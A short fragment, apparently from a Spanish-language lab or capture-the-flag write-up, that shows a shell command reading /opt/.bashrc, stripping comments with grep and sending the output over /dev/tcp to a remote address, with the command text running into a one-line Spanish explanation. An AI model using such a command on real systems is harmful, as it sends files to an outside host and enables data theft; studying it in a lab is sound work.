 cat /opt/.bashrc | grep -v "^#" > /dev/tcp/10.10.14.5/443el grep es para quitar todos los comentarios.